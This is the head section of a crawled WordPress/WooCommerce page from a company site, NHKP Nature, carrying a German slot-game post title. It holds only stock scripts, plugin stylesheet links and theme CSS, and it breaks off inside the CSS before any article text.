

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhkpnature.com/spielen-sie-altes-weib-spielautomaten-online/
body_size: 47790
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<meta name="robots" content="noimageindex, nofollow, noindex">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Spielen Sie Altes weib Spielautomaten Online &#8211; NHKP NATURE PVT. LTD</title>
		<style>
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon:before {
			content: "\f533";
			top: 3px;
		}
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon {
			transform: rotate(45deg);
		}
		</style>
	<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Feed" href="https://nhkpnature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Comments Feed" href="https://nhkpnature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Spielen Sie Altes weib Spielautomaten Online Comments Feed" href="https://nhkpnature.com/spielen-sie-altes-weib-spielautomaten-online/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhkpnature.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2110-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2110.css?ver=1758382799' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nhkpnature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.15' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nhkpnature.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woof-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//nhkpnature.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='diza-style-css' href='https://nhkpnature.com/wp-content/themes/diza/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='diza-style-inline-css' type='text/css'>
/* Theme Options Styles *//* Custom Color (skin) *//* check main color *//*background*//*Color*/.diza-search-results .autocomplete-suggestions > div.view-all-products:hover,#tbay-footer a:hover,.show-all:hover,.elementor-widget-tbay-posts-grid .readmore:hover,.custom-image-list-categories .cat-name:hover,.tbay-element.tbay-element-product-flash-sales .show-all:hover,.post .entry-header .readmore:hover,.tbay-dropdown-cart .cart_empty > li a.button:hover,.cart-dropdown .cart_empty > li a.button:hover , .singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,.singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a,.singular-shop div.product .tbay-wishlist a:hover,.singular-shop div.product .tbay-wishlist a.added,.singular-shop div.product .tbay-compare a:hover,.singular-shop div.product .tbay-compare a.added , #shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a {color: #9bc33b;}/*Background*/.custom-image-list-categories .item-cat:hover > .cat-icon,.post .entry-thumb .entry-image:hover .post-type,.btn-theme:hover,.btn-default:hover,.woocommerce-pagination a.button:hover,.woof_container_inner_tags ul.woof_list label:hover,.widget_price_filter .price_slider_amount .button:hover,.show-view-all a:hover,.tbay-element-banner .banner-content .style-btn:hover,.tbay-element-newsletter button[type=submit]:hover,.widget-newletter button[type=submit]:hover,.btn-view-all:hover,.post .entry-category.type-1 a:hover,.entry-single .entry-description a:hover,.post-password-form input[type=submit]:hover,#comments #respond .form-submit input:hover,#reviews #respond .form-submit input:hover,.wpcf7-form .form-horizontal .wpcf7-submit:hover,.page-404 .backtohome:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:hover,body table.compare-list .add-to-cart td a:hover,.woocommerce table.compare-list .add-to-cart td a:hover:not(.unstyled_button),input#ywqa-submit-question:hover,div#new-answer-header .ywqa_submit_answer:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:hover,.more_products a:hover,.tbay-pagination-load-more a:hover,.products-list .product-block .add-cart a:hover,.tbay-dropdown-cart .group-button p.buttons a.button:hover,.cart-dropdown .group-button p.buttons a.button:hover,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:hover,.woocommerce button.button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.woocommerce-button.view:hover,#respond input#submit:hover,.woocommerce input.button:hover,.singular-shop div.product .single_add_to_cart_button:hover,.singular-shop .tbay-modalButton:hover,#shop-now.has-buy-now .tbay-buy-now:hover,#sticky-menu-bar #sticky-custom-add-to-cart:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.coupon .box input[type=submit]:hover,.woocommerce table.shop_table.account-orders-table a.view:hover,.woocommerce table.shop_table.my_account_orders a.view:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:hover,.woocommerce table.shop_table.account-orders-table a.request_warranty:hover,.woocommerce table.shop_table.my_account_orders a.request_warranty:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:hover,.woocommerce form.login p.last .button:hover,.woocommerce form.register p.last .button:hover,.woocommerce-order-received .order-again a:hover,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:hover,.woocommerce form.checkout_coupon > p.form-row-last .button:hover,.woocommerce-checkout-payment .place-order button.button.alt:hover,#custom-register input.submit_button:hover,#custom-login input.submit_button:hover,input[type=submit].dokan-btn:hover,.dokan-btn-theme:hover,.dokan-btn-success:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:hover,.dokan-dashboard a.add_new_attribute:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:hover,.dokan-seller-listing .store-footer > a:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:hover,.wcmp_regi_main .register .button:hover,#report_abuse_form button.submit-report-abuse:hover,#report-abuse table input[type=submit]:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover,.wcfm_popup_wrapper .wcfm_popup_button:hover,#wcfmmp-store #reviews .add_review button:hover,.form-row input[name=apply_for_vendor_submit]:hover,form.wcv-form .wcv-button[type=submit]:hover,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:hover,.shop_settings input[name=vendor_application_submit]:hover,form[name=export_orders] input:hover,form[name=export_orders] ~ table.table .order-comments input.btn:hover,.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover,.wcvendors-pro-dashboard-wrapper input#update_button:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:hover,.wcv-form .control-group .control > input.wcv-button:hover:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:hover,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:hover,table.wcvendors-table-order form #tracking_number_save_button:hover,form#wcv-store-settings input#store_save_button:hover,.wcv_store_search form input[type=submit]:hover,.wcv_vendor_search form input[type=submit]:hover,.btn-theme:focus,.btn-default:focus,.woocommerce-pagination a.button:focus,.woof_container_inner_tags ul.woof_list label:focus,.widget_price_filter .price_slider_amount .button:focus,.show-view-all a:focus,.tbay-element-banner .banner-content .style-btn:focus,.tbay-element-newsletter button[type=submit]:focus,.widget-newletter button[type=submit]:focus,.btn-view-all:focus,.post .entry-category.type-1 a:focus,.entry-single .entry-description a:focus,.post-password-form input[type=submit]:focus,#comments #respond .form-submit input:focus,#reviews #respond .form-submit input:focus,.wpcf7-form .form-horizontal .wpcf7-submit:focus,.page-404 .backtohome:focus,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:focus,body table.compare-list .add-to-cart td a:focus,.woocommerce table.compare-list .add-to-cart td a:focus:not(.unstyled_button),input#ywqa-submit-question:focus,div#new-answer-header .ywqa_submit_answer:focus,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:focus,.more_products a:focus,.tbay-pagination-load-more a:focus,.products-list .product-block .add-cart a:focus,.tbay-dropdown-cart .group-button p.buttons a.button:focus,.cart-dropdown .group-button p.buttons a.button:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:focus,.woocommerce button.button:focus,.woocommerce a.button.wc-backward:focus,.woocommerce a.woocommerce-button.view:focus,#respond input#submit:focus,.woocommerce input.button:focus,.singular-shop div.product .single_add_to_cart_button:focus,.singular-shop .tbay-modalButton:focus,#shop-now.has-buy-now .tbay-buy-now:focus,#sticky-menu-bar #sticky-custom-add-to-cart:focus,.cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.coupon .box input[type=submit]:focus,.woocommerce table.shop_table.account-orders-table a.view:focus,.woocommerce table.shop_table.my_account_orders a.view:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:focus,.woocommerce table.shop_table.account-orders-table a.request_warranty:focus,.woocommerce table.shop_table.my_account_orders a.request_warranty:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:focus,.woocommerce form.login p.last .button:focus,.woocommerce form.register p.last .button:focus,.woocommerce-order-received .order-again a:focus,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:focus,.woocommerce form.checkout_coupon > p.form-row-last .button:focus,.woocommerce-checkout-payment .place-order button.button.alt:focus,#custom-register input.submit_button:focus,#custom-login input.submit_button:focus,input[type=submit].dokan-btn:focus,.dokan-btn-theme:focus,.dokan-btn-success:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:focus,.dokan-dashboard a.add_new_attribute:focus,.dokan-add-new-product-popup input#dokan-create-new-product-btn:focus,.dokan-seller-listing .store-footer > a:focus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:focus,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:focus,.wcmp_regi_main .register .button:focus,#report_abuse_form button.submit-report-abuse:focus,#report-abuse table input[type=submit]:focus,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:focus,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:focus,#wcmp-store-conatiner .wcmp-store-map-filter 